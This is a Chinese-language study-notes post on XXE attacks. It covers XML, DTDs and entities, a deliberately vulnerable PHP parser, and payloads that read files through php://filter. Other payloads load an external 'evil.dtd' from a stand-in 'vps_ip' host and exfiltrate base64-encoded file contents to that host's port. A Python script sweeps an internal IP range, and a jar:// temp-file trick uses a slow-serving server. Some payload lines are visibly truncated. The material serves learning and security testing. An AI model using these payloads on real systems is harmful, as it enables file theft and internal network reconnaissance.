
最近在学xxe,当做个笔记好了
XML
讲xxe之前先讲xml,毕竟xml是基础。xml是个神奇的东西,用来传输和存储数据,你可以理解成类似sql在数据库拿东西一样,xml也是一个可以拿东西的玩意儿。但是它注重数据的内容:它说明数据是什么,以及携带的数据信息。
XML文档结构
包括XML声明、DTD文档类型定义(可选)、文档元素1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19<!--xml声明-->
<!--文档类型定义-->
<!--文档元素-->
<note>
<to>David</to>
<from>Tom</from>
<head>a mail</head>
<body>hello David!</body>
</note>
DTD
DTD,也就是文档类型定义,可以定义合法的XML文档构建模块,使用一系列合法的元素来定义文档的结构,既可内部引用,也可外部引用。
内部声明DTD
1 |
引用外部DTD
1 |
其他重要的内容
DOCTYPE (DTD的声明)
ENTITY (实体的声明)
SYSTEM、PUBLIC (外部资源的声明)
实体
实体类似于变量,但是必须在DTD里面声明,可以在文档中的其他位置引用该变量。
分四种:
内置实体 (Built-in entities)
字符实体 (Character entitties)
通用实体 (General entitites)
参数实体 (Parameter entitites)
还可以分为内部实体和外部实体,参数实体用%实体名称申明,引用时也用%实体名称;其余实体直接用实体名称申明,引用时用&实体名称。参数实体只能在DTD中申明,DTD中引用;其余实体只能是在DTD中申明,可在xml文档中引用。
内部实体
1 | <!ENTITY 实体名称 "实体的值"> |
外部实体
1 | <!ENTITY 实体名称 SYSTEM "URI"> |
参数实体
1 | <!ENTITY % 实体名称 "实体的值"> |
非参数实体+内部实体
1 |
|
参数实体+内部实体
1 |
当然除了file协议去读敏感文件,还有其他的协议可以利用
攻击
好的,前面的一堆铺垫相信大家隐隐约约感觉到了什么,嘻嘻,现在开始利用啦
最简单的利用:有回显的xxe
xml.php代码1
2
3
4
5
6
7
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$res = simplexml_import_dom($dom);
echo $res;
可以看到,后台没有开启libxml_disable_entity_loader同时也没有什么waf,这就让我们可以更加方便地xxe打过去了
payload1
2
3
4
5
<name>&roujiji;</name>

这个文件很友好,没有什么特殊符号,但是如果文件里面包含着很多尖括号等特殊符号那就gg了,我们记得xml是注重数据的内容的,所以遇上他们是会报错的鸭
读取有特殊符号的文件
编码绕过
这个时候我们可以对他进行base64编码1
2
3
4
5
<name>&roujiji;</name>

CDATA绕过
CDATA中所有的字符都会被当做元素字符数据的常量部分而不是xml标记,也是这样,我们就可以输出特殊字符了
payload1
2
3
4
5
6
7
8
">
<!ENTITY % dtd SYSTEM "http://vps_ip/evil.dtd">
%dtd; ]>
<name>&all;</name>
evil.dtd1
2
<!ENTITY all "%start;%roujiji;%end;">

可以看到,确实是可以将特殊字符也显示出来了
难一点点的无回显的xxe(Blind OOB XXE)
有回显是最美好的,但是很多时候没有回显的情况会更加常见,假如上面xml.php的代码去掉echo那一行,我们又要怎么利用呢?
举个栗子,xml文件变成了这样的1
2
3
4
5
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
文件的内容不能直接在网页显示,那我们可不可以将它打到自己的服务器上面呢
payload1
2
3
4
test.dtd1
2<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///D:/twings.txt">
<!ENTITY % int "<!ENTITY % send SYSTEM 'http://vps_ip:2333?p=%file;'>">
最后vps再监听一下端口
http内网主机探测
想象一下,既然我们可以利用它完成类似ssrf一样的操作去读文件,那其实访问服务器也是可以的鸭,而且靶机可以解析我们传上去的xml,如果我们将ip遍历一次,不就可以得到内网里面的主机的信息了吗1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27import requests
import base64
def build_xml(string):
xml = """<?xml version="1.0" encoding="ISO-8859-1"?>"""
xml += "\r\n" + """<!DOCTYPE foo [ <!ELEMENT foo ANY >"""
xml += "\r\n" + """<!ENTITY xxe SYSTEM """ + '"' + string + '"' + """>]>"""
xml += "\r\n" + """<xml>"""
xml += "\r\n" + """ <stuff>&xxe;</stuff>"""
xml += "\r\n" + """</xml>"""
send_xml(xml)
def send_xml(xml):
headers = {'Content-Type': 'application/xml'}
x = requests.post('http://vps_ip/ctf/xxe/xml1.php', data=xml, headers=headers, timeout=5).text
coded_string = x.split(' ')[-2]
print(coded_string)
for i in range(1,255):
try:
i = str(i)
ip = "100.100.100." + i
string = 'php://filter/convert.base64-encode/resource=http://' + ip + '/'
print(string)
build_xml(string)
except:
continue
支持,我们就可以探测到所有主机的信息了
http内网主机端口扫描
同样的道理,我们也可以遍历一次主机的所有端口,用burp跑一下就行了
文件上传利用
这个利用一般会在java方面比较多,就是jar协议的利用
首先我们先了解一下jar协议
jar://
jar文件url语法:1
2jar:{url}!/{entry}
url是文件的路径,entry是想要解压出来的文件
jar处理文件的过程:
1、下载需要处理的文件到临时文件中
2、提取出我们想要的文件
3、删除临时文件
可以看到,jar处理文件是会生成临时文件的,那样我们怎么去找到那个临时文件并且进行利用呢
先来个本地测试
java代码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65import java.io.File;
import javax.xml.parsers.DocumentBuilder;
import javax.xml.parsers.DocumentBuilderFactory;
import org.w3c.dom.Attr;
import org.w3c.dom.Comment;
import org.w3c.dom.Document;
import org.w3c.dom.Element;
import org.w3c.dom.NamedNodeMap;
import org.w3c.dom.Node;
import org.w3c.dom.NodeList;
/**
* 使用递归解析给定的任意一个xml文档并且将其内容输出到命令行上
*/
public class xml_test{
public static void main(String[] args) throws Exception{
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
DocumentBuilder db = dbf.newDocumentBuilder();
Document doc = db.parse(new File("src/student.xml"));
//获得根元素结点
Element root = doc.getDocumentElement();
parseElement(root);
}
private static void parseElement(Element element){
String tagName = element.getNodeName();
NodeList children = element.getChildNodes();
System.out.print("<" + tagName);
//element元素的所有属性所构成的NamedNodeMap对象,需要对其进行判断
NamedNodeMap map = element.getAttributes();
//如果该元素存在属性
if(null != map){
for(int i = 0; i < map.getLength(); i++){
//获得该元素的每一个属性
Attr attr = (Attr)map.item(i);
String attrName = attr.getName();
String attrValue = attr.getValue();
System.out.print(" " + attrName + "=\"" + attrValue + "\"");
}
}
System.out.print(">");
for(int i = 0; i < children.getLength(); i++){
Node node = children.item(i);
//获得结点的类型
short nodeType = node.getNodeType();
if(nodeType == Node.ELEMENT_NODE){
//是元素,继续递归
parseElement((Element)node);
}
else if(nodeType == Node.TEXT_NODE){
//递归出口
System.out.print(node.getNodeValue());
}
else if(nodeType == Node.COMMENT_NODE){
System.out.print("<!--");
Comment comment = (Comment)node;
//注释内容
String data = comment.getData();
System.out.print(data);
System.out.print("-->");
}
}
System.out.print("</" + tagName + ">");
}
}
student.xml的内容1
2
3
4
<convert>&remote;</convert>
python服务器1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42import sys
import time
import threading
import socketserver
from urllib.parse import quote
import http.client as httpc
listen_host = 'localhost'
listen_port = 9999
jar_file = sys.argv[1]
class JarRequestHandler(socketserver.BaseRequestHandler):
def handle(self):
http_req = b''
print('New connection:',self.client_address)
while b'\r\n\r\n' not in http_req:
try:
http_req += self.request.recv(4096)
print('Client req:\r\n',http_req.decode())
jf = open(jar_file, 'rb')
contents = jf.read()
headers = ('''HTTP/1.0 200 OK\r\n'''
'''Content-Type: application/java-archive\r\n\r\n''')
self.request.sendall(headers.encode('ascii'))
self.request.sendall(contents[:-1])
time.sleep(30)
print(30)
self.request.sendall(contents[-1:])
except Exception as e:
print ("get error at:"+str(e))
if __name__ == '__main__':
jarserver = socketserver.TCPServer((listen_host,listen_port), JarRequestHandler)
print ('waiting for connection...')
server_thread = threading.Thread(target=jarserver.serve_forever)
server_thread.daemon = True
server_thread.start()
server_thread.join()
我们先运行python服务器脚本,让其进行监听
然后再运行java脚本,可以看到报了个错,因为student.xml里面的jar.zip包里是没有1.php文件的,找不到自然就会报错
然后这个时候我们去找报错的文件路径,就可以看到那个临时文件了
既然能有临时文件,剩下的就是想办法让临时文件留的久一点进行操作了
我们可以让python的延时长一点,不仅仅是30s,同时,也可以将传上去的文件先最后加一个垃圾字符,然后在传到最后一秒的时候,停住不动,这样实际上已经传完了,但是服务器以为没传完而已,剩下的进行文件替换就行